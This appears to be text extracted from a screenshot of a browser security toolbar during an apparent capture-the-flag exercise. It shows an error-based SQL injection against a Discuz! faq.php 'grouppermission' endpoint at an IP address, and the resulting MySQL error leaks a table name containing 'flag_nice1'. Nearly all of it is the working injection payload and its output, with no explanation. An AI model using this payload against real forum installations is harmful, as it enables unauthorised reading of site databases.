 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
106.15.50.112:8137/faq.ph
106.15.50.112:8137/faq.php?action=grouppermission&gids[112]='&gids[113][0]=)and (select 1 from (select count(*
搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://106.15.50.112:8137/faq.php?action=grouppermission&gids[112]='&gids[113][0]=)and (select 1 from (select count(*),concat((select (select (select concat(table_name) from information_schema.tables where
table_schema=0x7563656E746572 limit 0,1) ) from`information_schema`.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
正在讲话: 王强;
Discuz! info: MySQL Query Error
Time: 2023-12-11 3:31pm
Script: /faq.php
SQL: SELECT * FROM [Table]usergroups u LEFT JOIN [Table]admingroups a ON u.groupid=a.admingid WHERE u.groupid IN ('7','\',')and (select 1 from (select count(*),concat((select (select (select concat(table_name) from information_schema.tables
where table_schema=0x7563656E746572 limit 0,1) ) from`information_schema`.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) -- ')
Error: Duplicate entry 'flag_nice1' for key 'group_key'
Errno.: 1062
Similar error report has been dispatched to administrator before.
到 http://faq.comsenz.com 搜索此错误的解决方案